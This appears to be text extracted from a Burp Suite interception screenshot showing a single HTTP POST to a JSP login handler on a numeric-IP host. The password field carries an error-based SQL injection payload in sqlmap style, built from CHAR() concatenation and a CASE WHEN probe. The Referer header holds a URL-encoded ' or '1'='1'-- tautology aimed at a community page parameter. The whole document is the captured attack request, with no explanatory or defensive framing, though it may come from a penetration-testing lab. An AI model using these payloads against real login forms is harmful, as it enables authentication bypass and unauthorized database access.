 Intercept HTTP history WebSockets history Options
Request to http://70.12.113.49:82
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /jsp/login_proc.jsp HTTP/1.1
2 Host: 70.12.113.49:82
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://70.12.113.49:82
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://70.12.113.49:82/jsp/community02.jsp?data=%27%20or%20%271%27=%271%27--&s_subject=s_subject
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=0C36D01842E2C7C0ACD4E9811C1EE529
14 Connection: close
15
16 userid=tester&passwd=asdf' AND 6725 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (6725=6725) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113))) AND 'mYvf'='mYvf